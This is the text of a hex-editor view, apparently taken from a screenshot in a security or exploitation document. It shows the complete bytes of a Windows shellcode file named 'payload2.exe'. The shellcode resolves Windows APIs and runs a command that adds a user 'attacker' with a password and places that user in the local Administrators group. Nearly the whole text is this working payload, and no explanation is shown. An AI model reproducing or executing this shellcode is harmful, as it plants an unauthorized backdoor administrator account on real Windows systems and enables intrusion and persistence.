 payload2.exe - GHex
File Edit View Windows Help
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC ......`..1.d.P0.R..R..r(..J&1..
0000001F 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B <a|., .......RW.R..J<.L.x.H..Q.
0000003E 59 20 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B Y ...I..:I.4...1.......8.u..}.;
0000005D 7D 24 75 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 }$u.X.X$..f..K.X.........D$$[[a
0000007C 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D 5D 6A 01 8D 85 B2 00 00 00 50 68 31 8B 6F 87 FF D5 BB F0 YZQ..__Z....]j.......Ph1.o.....
0000009B B5 A2 56 68 A6 95 BD 9D FF D5 3C 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 FF D5 63 6D ..Vh......<.|....u..G.roj.S..cm
000000BA 64 2E 65 78 65 20 2F 63 20 6E 65 74 20 75 73 65 72 20 61 74 74 61 63 6B 65 72 20 47 61 6E 74 d.exe /c net user attacker Gant
000000D9 65 6E 67 31 20 2F 41 44 44 20 26 26 20 6E 65 74 20 6C 6F 63 61 6C 67 72 6F 75 70 20 41 64 6D eng1 /ADD && net localgroup Adm
000000F8 69 6E 69 73 74 72 61 74 6F 72 73 20 61 74 74 61 63 6B 65 72 20 2F 41 44 44 00 inistrators attacker /ADD.
Signed 8 bit: -4 Signed 32 bit: 8579324 Hexadecimal: FC
Unsigned 8 bit: 252 Unsigned 32 bit: 8579324 Octal: 374
Signed 16 bit: -5892 Float 32 bit: 1,202219e-38 Binary: 11111100
Unsigned 16 bit: 59644 Float 64 bit: -1,587866e-263 Stream Length: 8
Show little endian decoding Show unsigned and float as hexadecimal
Offset: 0x0